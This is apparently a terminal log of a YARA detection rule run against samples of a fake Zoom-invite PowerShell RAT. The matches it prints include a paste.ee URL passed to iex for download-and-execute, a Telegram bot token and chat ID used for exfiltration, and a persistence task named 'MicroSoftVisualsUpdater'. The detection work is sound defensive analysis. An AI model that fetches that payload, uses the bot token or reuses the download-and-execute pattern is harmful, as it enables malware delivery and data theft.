 ➜ zooom git:(main) ✗ yara -s zoom_invite_mal.yar .
Detect_Zoom_Invite_malware_RAT ./deobfuscated_powershell_command_1.txt
0x7b:$url_pattern: https://paste.ee/r/2FDzd/0'')'.RePLACe('O@0(&','ADSTRING');iex($RED+$RO+$zz)
Detect_Zoom_Invite_malware_RAT ./zoom_invite_mal.yar
0x25d:$token_pattern: 6992634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQOkE
0x2a9:$chat_id_pattern: -4586792456
0x2d7:$schedule_task_action: New-ScheduledTaskAction -Execute
0x313:$invoke_method: Invoke-RestMethod
0x33c:$task_name: MicroSoftVisualsUpdater
0x371:$download_string: DOWNLOADSTRING
Detect_Zoom_Invite_malware_RAT ./padding.py
0xe5:$url_pattern: https://paste.ee/r/2FDzd/0')"
Detect_Zoom_Invite_malware_RAT ./deobfuscated_powershell_command.txt
0x36:$url_pattern: https://paste.ee/r/2FDzd/0')
0x26:$download_string: DOWNLOADSTRING
Detect_Zoom_Invite_malware_RAT ./dynamics.ps1
0x513c5:$url_pattern: https://api.ipify.org?format=text"
0x5171d:$url_pattern: https://api.telegram.org/bot$BotToken/sendMessage"
0x515bc:$token_pattern: 6992634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQOkE
0x515fb:$chat_id_pattern: -4586792456
0x511bb:$schedule_task_action: New-ScheduledTaskAction -Execute
0x513ad:$invoke_method: Invoke-RestMethod
0x517d1:$invoke_method: Invoke-RestMethod
0x51315:$task_name: MicroSoftVisualsUpdater
Detect_Zoom_Invite_malware_RAT ./downlaoded_file_step_2.ps1
0x513c7:$url_pattern: https://api.ipify.org?format=text"
0x5171f:$url_pattern: https://api.telegram.org/bot$BotToken/sendMessage"
0x515be:$token_pattern: 6992634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQOkE
0x515fd:$chat_id_pattern: -4586792456
0x511bd:$schedule_task_action: New-ScheduledTaskAction -Execute
0x513af:$invoke_method: Invoke-RestMethod
0x517d3:$invoke_method: Invoke-RestMethod
0x51317:$task_name: MicroSoftVisualsUpdater
➜ zooom git:(main) ✗